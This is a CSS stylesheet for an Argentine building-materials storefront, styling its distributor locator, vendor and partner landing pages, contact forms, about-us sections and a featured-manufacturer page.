.vv-beavendor
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-banner-text
  .btn.text-white
  span {
  margin-top: 0.1rem;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
  font-family: 'Roboto Condensed';
  font-weight: 400;
  font-size: 42px;
  letter-spacing: -0.01em;
  line-height: 44px;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
  font-size: 18px;
  line-height: 24px;
  letter-spacing: -0.01em;
  margin-bottom: 1em;
  font-weight: 300;
  width: 110%;
}

.cms-distribuidores
  .jumbotron.vv-beavendor-sellmaterials
  .vv-beavendor-mobiles-photo {
  width: 399px;
  height: 288px;
  object-fit: cover;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
  padding: 0 46px;
  max-height: 288px;
  margin: 37px 0 57px 0 !important;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
  padding: unset;
}

.cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
  margin: 39px 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn,
.form-vv-landing-contact .action.submit span {
  font-weight: 500;
}

.cms-distribuidores .distributors-top-block h1 {
  font-weight: 700;
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.01em;
  font-family: 'Roboto Condensed';
  margin-bottom: 15px;
  color: #fff;
}

.cms-distribuidores .distributors-top-block p {
  font-family: 'Roboto Condensed';
  font-size: 22px;
  line-height: 24px;
  letter-spacing: -0.01em;
  color: #fff;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .col-md-9 #stores-map,
.cms-distribuidores .vv-storelocator .stores {
  margin-top: unset;
}

.cms-distribuidores .distributors-top-block {
  margin-top: 46px;
}

.cms-distribuidores .distributors-top-block {
  background: url(/media/viviendaverde/top-block.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
  max-height: 144px;
}

.cms-beapartner .requirements-container .requirements-table-style > *,
.cms-distribuidores .distributors-top-block .container,
.cms-quienes-somos .mision-VV {
  padding: 20px;
}

.cms-distribuidores .vv-storelocator .col-md-3 {
  padding-right: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 {
  padding-left: unset;
}

.cms-distribuidores .vv-storelocator .col-md-9 #stores-map {
  height: calc(100% - 20px);
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/bottomblock.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-beapartner h2,
.cms-beavendor h2,
.cms-beavendor h3,
.cms-distribuidores .location .noprice-text a.finderstorelocator,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city
  span,
.cms-quienes-somos .compromiso-vv h2,
.cms-quienes-somos .row.mision-VV .panel-simple-vision h2,
.search-location span {
  font-weight: 400;
}

.cms-distribuidores .vv-storelocator #finder-location,
.cms-distribuidores .vv-storelocator select {
  font-weight: 300;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .col-md-3.col-12 .search-store .location,
.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-city,
.cms-distribuidores .vv-storelocator .location,
.vv-storelocator .col-md-3.col-12 .search-store .search-location {
  background-color: #fff;
}

.cms-distribuidores .vv-storelocator #stores-locations .title-region {
  text-transform: inherit;
  color: #313131;
  background: #f7f7f7;
  padding: 13px 15px;
  font-size: 14px;
  font-weight: 700;
  border: unset;
  margin-bottom: 0;
}

.cms-distribuidores .vv-storelocator #stores-locations {
  padding-right: 0;
}

.cms-distribuidores .vv-storelocator .store-info {
  background: #fff;
  padding: 15px;
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #d7d7d7;
}

.cms-distribuidores .vv-storelocator .store-name {
  font-family: 'Roboto Condensed';
  font-size: 16px;
  line-height: 19px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .city {
  font-size: 14px;
  line-height: 16px;
  letter-spacing: -0.01em;
  color: #313131;
}

.cms-distribuidores .vv-storelocator .hours,
.cms-distribuidores .vv-storelocator .phone,
.cms-distribuidores .vv-storelocator .street,
.cms-distribuidores .vv-storelocator .whatsapp-phone {
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.01em;
  color: #333;
}

.cms-distribuidores .vv-storelocator .whatsapp-phone {
  margin-bottom: 5px;
}

.cms-distribuidores .vv-storelocator #search-region {
  margin-bottom: 17px;
  margin-top: 5px;
}

.cms-distribuidores
  .vv-storelocator
  .col-md-3.col-12
  .search-store
  .search-location-container {
  margin-top: 5px;
}

.cms-distribuidores #stores-map .store-profile-link {
  display: flex;
  justify-content: center;
}

.cms-distribuidores #stores-map .store-profile-link .show-more {
  margin-left: unset;
}

.cms-distribuidores
  .location
  .noprice-text
  a.finderstorelocator
  .fa-map-marker::before {
  content: '';
  background: url(/media/viviendaverde/location-marker.svg);
  display: block;
  width: 13px;
  height: 20px;
  position: absolute;
  top: -2px;
  left: 0;
}

.cms-distribuidores .location .noprice-text a.finderstorelocator {
  position: relative;
  padding-left: 15px;
}

a:hover {
  color: #519548;
}

@media (max-width: 1250px) {
  .cms-distribuidores .distributors-top-block {
    height: 144px;
    background-size: auto;
    background-position: right;
  }
  .cms-distribuidores .distributors-top-block .container {
    height: 144px;
    display: flex;
    align-items: center;
  }
  .cms-distribuidores .distributors-top-block h1 {
    font-size: 2.3rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.8rem;
    margin-bottom: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    background-size: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .container {
    padding: 20px 0;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .vv-beavendor-mobiles-photo {
    width: 60%;
    height: auto;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    height: fit-content;
    margin: auto;
    text-align: right;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text h3 {
    font-size: 2.3rem;
    line-height: 1.2;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text p {
    font-size: 1.5rem;
    line-height: 1.2;
    width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 991px) {
  .cms-distribuidores .distributors-top-block .container .row {
    width: 80%;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 20%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .cms-distribuidores .vv-storelocator .col-md-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 576px) {
  .cms-distribuidores .distributors-top-block h1,
  .cms-distribuidores .distributors-top-block p {
    font-size: 1.7rem;
    line-height: 1.2;
    width: 100%;
  }
  .cms-distribuidores .distributors-top-block .container {
    padding: 10px;
  }
  .cms-distribuidores .distributors-top-block {
    background-position: left;
  }
  .cms-distribuidores .vv-storelocator {
    margin-right: 0;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials {
    padding: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .col-sm-6.col-lg-4 {
    flex: 0 0 100%;
    max-width: 100%;
    margin: auto;
    text-align: center;
  }
  .cms-distribuidores
    .jumbotron.vv-beavendor-sellmaterials
    .col-sm-6.col-lg-4
    img {
    width: 25%;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials .vv-beavendor-banner-text {
    flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
  }
  .cms-distribuidores .vv-beavendor-sellmaterials p.text-white {
    font-size: 1.5rem;
    line-height: 1.2;
    text-align: center;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn {
    margin-top: 1em;
  }
  .cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .btn span {
    line-height: 1.4 !important;
  }
}

.form-vv-landing-contact .action.submit.primary {
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
}

.form-vv-landing-contact .action.submit.primary:after {
  width: 25px;
  height: 20px;
  content: ' ';
  background-size: cover;
  background: url(/media/viviendaverde/beavendor/arrowright-btn-white.png)
    center center no-repeat;
}

.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.form-vv-landing-contact .comment,
.form-vv-landing-contact .email .label,
.form-vv-landing-contact .legend,
.form-vv-landing-contact .name .label,
.form-vv-landing-contact .note,
.form-vv-landing-contact .telephone .label {
  display: none;
}

.form-vv-landing-contact .form.contact input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.form-vv-landing-contact .action.submit span {
  font-size: 1.5rem;
  text-transform: uppercase;
}

.form-vv-landing-contact .form.contact,
.form-vv-landing-contact fieldset {
  display: flex;
}

.cms-beavendor .form.contact .field.company label,
body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company {
  display: none;
}

.form-vv-landing-contact .field {
  width: 100%;
}

.form-vv-landing-contact fieldset {
  display: grid;
}

@media (min-width: 768px) {
  .form-vv-landing-contact .field.accept-terms {
    grid-column-start: 1;
    grid-column-end: 5;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .field {
    padding: 0 10px 0 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .field.accept-terms .control {
    display: flex;
    align-items: center;
    line-height: 1;
  }
  .form-vv-landing-contact fieldset {
    grid-template-columns: 1fr;
  }
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (min-width: 768px) {
  .cms-beapartner .nuestro-aliado {
    height: 390px;
  }
  .form-vv-landing-contact fieldset {
    width: 85%;
  }
  .form-vv-landing-contact .actions-toolbar {
    width: 15%;
  }
  .form-vv-landing-contact .actions-toolbar .primary {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .form-vv-landing-contact .form.contact,
  .form-vv-landing-contact fieldset {
    flex-direction: column;
  }
  .form-vv-landing-contact .actions-toolbar,
  .form-vv-landing-contact .actions-toolbar .primary,
  .form-vv-landing-contact .field.email,
  .form-vv-landing-contact .field.name,
  .form-vv-landing-contact .field.telephone,
  .form-vv-landing-contact fieldset {
    width: 100%;
  }
  .form-vv-landing-contact .field {
    margin-bottom: 0;
  }
  .form-vv-landing-contact .control {
    margin-bottom: 10px !important;
  }
}

@media (max-width: 992px) and (min-width: 768px) {
  header .navpro.navpro .level0 > .level-top {
    font-size: 11.5px;
  }
  .ship-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    font-size: 10px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .nuestro-aliado img {
    width: 90%;
    margin: 5px;
  }
  .cms-beapartner #maincontent .jumbotron.nuestro-aliado span,
  .cms-beapartner .benefits-container .cards-container span,
  .cms-beapartner .form-vv-landing-contact h3,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials p {
    font-size: 1.3rem;
    line-height: 16px;
  }
  .cms-beapartner .form-vv-landing-contact h2,
  .cms-beapartner .jumbotron.nuestro-aliado h2,
  .cms-beapartner h2,
  .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
    font-size: 22px !important;
  }
}

.cms-beavendor .vv-beavendor-more-info h4 {
  margin-bottom: 0.1rem;
}

.cms-beavendor .vv-beavendor-more-info p {
  font-size: 1.3rem;
}

.cms-beavendor .vv-beavendor-more-info .vv-beavendor-more-info-form .btn {
  width: 100%;
  display: inline-flex;
  justify-content: space-between;
  font-size: 1.5rem;
}

@media (max-width: 377px) {
  .cms-beavendor
    .vv-beavendor-more-info
    .vv-beavendor-more-info-form
    .form-check-label {
    display: grid;
  }
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input {
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.16);
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group.text-input
  input {
  width: 100%;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-input {
  width: 1rem;
  height: 1rem;
  border: 1px solid #cfcfcf;
  box-sizing: border-box;
  border-radius: 4px;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label {
  font-size: 1rem;
  color: #969696;
  padding-top: 0.6rem;
}

.cms-beavendor
  .vv-beavendor
  .vv-beavendor-more-info
  .vv-beavendor-more-info-form
  .form-group
  .form-check-label
  a {
  color: #68a75e;
}
.cms-beapartner .requirements-container .agencias-aliadas.requirements-table-style div {
  background: #0B5832;
}
.cms-beapartner .requirements-container .agencias-recomendadas.requirements-table-style div {
  background: #00763B;
}

.cms-quienes-somos #maincontent {
  max-width: none;
  margin: 0 auto 50px auto;
  padding: 0;
}

.cms-agencias-aliadas .agencias-aliadas .wrapper,
.cms-beapartner #maincontent .container,
.cms-beapartner .jumbotron > .row,
.cms-quienes-somos .mision-VV,
.cms-quienes-somos .quienes-somos-equipo,
.cms-quienes-somos .quienes-somos-portada .row {
  max-width: 1280px;
  margin: auto;
}
.cms-quienes-somos .quienes-somos-equipo h3 {
  font-size: 30px;
  font-weight: 400;
  text-align: center;
  margin: 3rem;
  color: #7B7B7B;
}
.cms-quienes-somos .quienes-somos-equipo h2 {
  font-weight: 500;
  font-size: 16px;
}
.cms-quienes-somos .quienes-somos-equipo p {
  font-size: 13px;
  font-weight: 300;
}

.cms-quienes-somos .compromiso-vv {
  max-width: 1280px;
  margin: 4rem auto;
  background: linear-gradient(270deg, #85D025 1.91%, #15814B 100%);
  border-radius: 15px;
}
.cms-quienes-somos .text-purpose h2 {
  font-size: 37px;
  font-weight: 400;
}
@media (max-width: 768px){
  .cms-quienes-somos .text-purpose h2 {
      font-size: 21px;
      padding: 0;
  }
  .cms-quienes-somos .br-simple-about-us {
    display: none;
  }
}

.cms-quienes-somos .compromiso-vv h2 {
  text-align: center;
  font-style: normal;
  font-size: 30px;
  color: #fff;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols {
  height: 25rem;
  padding: 2rem;
}

.cms-quienes-somos .compromiso-vv .compromiso-cols div {
  border-radius: 1.5rem;
  background: #fff;
  box-shadow: 0 1rem 1.5rem rgb(0 0 0 / 8%);
  padding: 2rem;
  height: 100%;
  display: flex;
  flex-direction: column;
}
.cms-quienes-somos .compromiso-vv .row {
  align-items: center;
  margin: 1.5rem 0;
  justify-content: space-around;
}

.cms-quienes-somos .compromiso-vv img {
  height: 50%;
  display: block;
  margin: auto;
}

.cms-quienes-somos .compromiso-vv p {
  text-align: center;
}

body.cms-quienes-somos {
  width: 100%;
}

.under-footer-row {
  margin-bottom: -5px;
}

.cms-beapartner #maincontent,
body.cms-quienes-somos {
  padding: 0;
  margin: 0;
}

.page-with-filter
  .products-grid
  .product-item
  .noprice-text:not(.nodistributor-text),
.page-with-filter
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product.name {
  z-index: 2 !important;
}

.page-footer {
  padding: 0 !important;
}

@media (min-width: 1025px) and (max-width: 1280px) {
  .product-item-photo img {
    width: 100%;
  }
}

.header.wrapper .navpro .navpro-dropdown-level2 {
  max-height: 80vh;
  overflow: auto;
}

.catalog-product-view
  .with-price.with-location
  .best-price-wrapper
  .image-wrapper
  a
  img {
  max-height: 70px;
}

.product-item-details.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before,
.product-item.configurable
  .price-box.price-final_price
  .price-container.price-final_price
  span[data-price-type='finalPrice']
  span.price:before {
  content: 'DESDE';
  font-family: 'Roboto Condensed';
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  margin-right: 5px;
}

@media (min-width: 577px) and (max-width: 767px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 5em;
  }
}

@media (max-width: 576px) {
  .catalog-product-view.page-product-configurable
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 9em !important;
  }
}

@media (max-width: 480px) {
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .seller-distance
    ~ .product-social-links
    .share-dialog {
    top: 7em;
  }
  body:not(.page-product-structure) .seller-distance .truck {
    width: 30px;
  }
  .catalog-product-view:not(.page-product-configurable):not(.page-product-structure)
    .no-price.no-location
    .share-dialog {
    top: 2.5em;
  }
}

.catalog-product-view .product-social-links {
  z-index: 101 !important;
}

@media (max-width: 576px) {
  .page-product-structure .structure-item-wrapper .popovers.popover-helper {
    top: -15px;
  }
  .page-product-structure #structure-form .form-group .how-to-calculate {
    background: #e5e5e5;
    position: unset;
    border-radius: 0 0 10px 10px;
    padding: 7px;
  }
}

.page-footer .footer .social-accounts a i.fa {
  font-size: 25px;
  color: #666;
}

.page-footer .footer .social-accounts a {
  margin: auto 5px;
}

.page-footer .footer .social-accounts {
  display: flex;
  width: fit-content;
  align-items: center;
  padding-right: 5px;
  margin-right: 10px;
  border-right: 1px solid #e6e6e6;
}

.page-footer .footer .legal-badges {
  display: flex;
  align-items: center;
}

@media (min-width: 768px) {
  .cms-beapartner .jumbotron.nuestro-aliado > .row {
    height: 100%;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: flex-end;
  }
  .agencias-recomendadas-slider .swiper-wrapper .swiper-slide {
    width: 316px !important;
  }
  .agencias-recomendadas-slider .swiper-wrapper {
    justify-content: center;
  }
  .attributepages-page-view
    .products-grid
    .configurable
    .product-item-details.wo-addtobudget
    div:first-child {
    height: 18px;
  }
}

@media (max-width: 767px) {
  .cms-beapartner .meet-experts h2 {
    text-align: center;
  }
  .featured-withcategories .next-to-vv-footer {
    margin-bottom: -4em !important;
  }
  .page-footer .footer .argento-grid .col-lg-2 {
    display: flex;
    justify-content: center;
    margin: 10px 0;
  }
  .page-footer .footer .legal-badges {
    display: block;
  }
  .fabricante-destacado-barbieri div.barbieri-categorias {
    max-width: 450px;
  }
}

@media (max-width: 1276px) and (min-width: 768px) {
  .page-footer .footer .argento-grid .col-lg-2 {
    height: 70px;
  }
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a.datafiscal {
  display: table !important;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a::before {
  content: '';
  width: 35px;
  height: 47.88px;
  background-image: url(https://www.afip.gob.ar/images/f960/DATAWEB.jpg);
  background-size: 35px 47.88px;
  display: table-cell;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center center;
}

_::-webkit-full-page-media,
_:future,
:root footer .legal-badges a img {
  visibility: hidden;
}

.cms-agencias-aliadas #maincontent {
  max-width: none;
  padding: 0;
}


.cms-agencias-aliadas .mkt-img {
  width: min(35vw, 350px);
}

.cms-agencias-aliadas .agencias-aliadas-slider,
.cms-agencias-aliadas .agencias-recomendadas-slider {
  padding: 70px 0 40px;
}

.cms-agencias-aliadas .icono-agencias {
  width: min(7vw, 30px);
}

.cms-agencias-aliadas .vv-logo {
  height: min(5vw, 17px);
  margin-bottom: 4.7px;
}

.cms-agencias-aliadas .subtitle {
  font-weight: 300;
  font-size: min(5vw, 20px);
  line-height: 23px;
  margin-bottom: 0;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container {
  height: 300px;
}

.cms-agencias-aliadas .easyslide-wrapper .swiper-container .swiper-slide img {
  border: 1px solid #d6d6d6;
}

.cms-agencias-aliadas .easyslide-wrapper .easyslide-description-bottom {
  text-align: center;
  bottom: -3.5em;
  font-family: Roboto !important;
  font-size: 16px !important;
}

.cms-agencias-aliadas h2 {
  font-size: min(6vw, 34px);
}

.cms-agencias-aliadas .btn span {
  font-size: min(4vw, 16px);
}

.cms-beapartner #maincontent {
  max-width: unset;
}

.cms-beapartner .jumbotron h2,
.cms-beapartner .requirements-container .requirements-table-style div {
  font-weight: 700;
}

.cms-beapartner .benefits-container .cards-container span,
.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table,
.cms-beapartner .requirements-container .text-container > span {
  font-weight: light;
}

.cms-beapartner .meet-experts img {
  max-width: 315px;
  opacity: 0.9;
}

.cms-beapartner .nuestro-aliado {
  background: linear-gradient(90deg, #15814B 0, #85D025 100%);
}

.cms-beapartner .benefits-container img {
  max-width: 90px;
}

.cms-beapartner .benefits-container .cards-container span {
  font-size: 16px;
  line-height: 30px;
}

.cms-beapartner .jumbotron.nuestro-aliado h2 {
  font-size: 38px;
}

.cms-beapartner .jumbotron.nuestro-aliado span {
  font-size: 19px;
}

.cms-beapartner .benefits-container .card-benefits {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .requirements-container .text-container > span {
  font-size: 20px;
  line-height: 26px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  .item-requirement-table {
  border: 1px solid #c4c4c4;
  border-top: unset;
  font-size: 16px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:nth-child(2) {
  min-height: 86.7px;
}

.cms-beapartner .requirements-container .requirements-table-style div {
  border-radius: 15px 15px 0 0;
  font-size: 20px;
}

.cms-beapartner
  .requirements-container
  .requirements-table-style
  > .item-requirement-table:last-child {
  border-radius: 0 0 15px 15px;
}

.cms-beapartner .contact-form-container {
  box-shadow: 0 7px 45px rgba(0, 0, 0, 0.25);
  border-radius: 15px;
}

.cms-beapartner .contact-form-container,
.cms-beapartner .meet-experts .row {
  max-width: 1080px;
}

.cms-agencias-aliadas .columns,
.cms-beapartner .columns {
  padding-top: 0;
}

.cms-beapartner .py-7 {
  padding-top: 70px;
  padding-bottom: 70px;
}

.page-footer .footer .block-content nav ul li a {
  font-size: clamp(12px, 1.7vw, 14px);
}

.btn-vv-align-center {
  display: inline-flex;
  align-items: center;
}

.product-item-info.structure .product.price,
.product-structure .product.price {
  visibility: hidden;
}

.home-recommendations .main-title a {
  color: #333;
}

.attributepages-page-view #maincontent {
  padding: 0;
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias {
  max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
  font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
  font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
  height: clamp(25px, 3vw, 40px);
  max-width: unset;
}

.fabricante-destacado-vv span {
  font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
  background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
  background-repeat: no-repeat;
  background-size: cover;
  background-position-y: center;
  background-position-x: right;
  height: 100%;
}

.wrapper-fullwidth {
  max-width: 1440px;
  margin: auto;
}

.category-hot-sale .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
  display: none;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
  text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
  display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
  margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
  margin: unset;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .contact-us
  button {
  background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
  position: relative;
  overflow: hidden;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .red-background {
  width: 1000px;
  height: 400px;
  position: absolute;
  background: #e3000b;
  transform: rotate(15deg);
  left: -100px;
  bottom: -300px;
}

.fabricante-destacado-barbieri
  .storelocator-index-store.contact-form-barbieri
  .logo-barbieri {
  position: absolute;
  bottom: 55px;
  width: clamp(70px, 33vw, 200px);
  left: 35px;
}

@media (min-width: 1900px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri,
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    display: none;
  }
}

@media (min-width: 1440px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    left: calc((100% - 1440px) / 2 + 35px);
  }
}

@media (max-width: 767px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(20deg);
    left: -300px;
  }
  .page-products .toolbar-sorter.sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    max-width: 130px;
    padding-right: 25px;
    padding-left: 7px;
  }
  .products-list div.prolabels-wrapper {
    width: 100%;
  }
  .page-with-filter.page-products .columns {
    padding-top: 0;
  }
  .page-with-filter.page-products
    .breadcrumbs
    + .page-main
    .page-title-wrapper {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main {
    position: fixed;
    top: 90px;
    left: 0;
    background: #fff;
    z-index: 11;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter .columns .sidebar-main .filter .block-title {
    margin: 0;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title strong {
    border: 0;
    padding: 13px 12px 11px 35px;
    width: 100%;
    text-align: left;
  }
  .page-with-filter .columns .sidebar-main .filter .block-title::before {
    top: 8px;
    left: 15px;
  }
  .page-products .toolbar-sorter.sorter {
    position: fixed;
    top: 90px;
    right: 0;
    width: 50%;
    background: #fff;
    z-index: 11;
    border-left: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  }
  .page-with-filter #maincontent {
    margin-top: 10em;
    padding: 0px 30px;
  }
  .page-products .toolbar-sorter.sorter .sorter-options {
    width: 100%;
    border: 0;
    max-width: inherit;
    padding: 11px 25px 9px 7px !important;
    margin-right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action {
    position: relative;
    top: 7px;
    right: 10px;
  }
  .page-products .toolbar-sorter .sorter-action:before {
    font-size: 14px;
  }
  .attributepages-page-view .contact-us .control {
    z-index: 1 !important;
  }
}

@media (max-width: 480px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(27deg);
    left: -400px;
  }
  .attributepages-page-view.featured-barbieri .columns {
    padding-top: 67rem !important;
    padding-bottom: 80rem;
  }
}

@media (max-width: 350px) {
  .fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    transform: rotate(33deg);
    left: -430px;
  }
}

@media (max-width: 1440px) and (min-width: 768px) {
  .fabricante-destacado-barbieri .barbieri-categorias {
    padding: 0 10px !important;
  }
}

@media (min-width: 1220px) {
  .fabricante-destacado-barbieri
    ~ .toolbar
    ~ .products.wrapper.grid
    .products.list
    .product-item {
    width: calc(100% / 4 - 10px) !important;
    margin: 0 0 10px 10px !important;
  }
}

#maincontent
  .fabricante-destacado-barbieri
  ~ .products
  .product-item-actions
  .btn.action.primary,
.fabricante-destacado-barbieri
  ~ .products
  .product.details.product-item-details
  .noprice-text
  a.findelocation {
  background-color: #e3000b !important;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  position: absolute;
  right: 0;
  width: 100%;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:first-child {
  top: 0;
}

.attributepages-page-view
  .columns
  .column.main
  .fabricante-destacado-barbieri:not(:first-child) {
  bottom: 0;
}

